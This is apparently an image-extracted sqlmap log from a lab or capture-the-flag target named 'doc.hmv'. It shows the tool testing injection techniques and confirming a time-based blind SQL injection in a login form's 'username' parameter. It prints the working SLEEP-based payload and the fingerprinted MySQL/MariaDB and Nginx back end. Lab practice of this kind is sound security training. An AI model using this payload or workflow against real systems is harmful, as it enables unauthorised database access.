 UE)'
[05:01:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:01:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:01:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:01:12] [INFO] testing 'Generic inline queries'
[05:01:12] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:01:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:01:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:01:12] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:01:22] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' i
njectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
[05:01:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:01:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[05:01:37] [INFO] target URL appears to be UNION injectable with 10 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
har'? [Y/n] Y
[WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.
g. '--dbms=mysql')
[05:01:56] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 4881 FROM (SELECT(SLEEP(5)))ioey) AND 'Uiry'='Uiry&password=admin
---
[05:02:20] [INFO] the back-end DBMS is MySQL
[05:02:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[05:03:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/doc.hmv'
[05:03:36] [WARNING] your sqlmap version is outdated
[*] ending @ 05:03:36 /2025-04-02/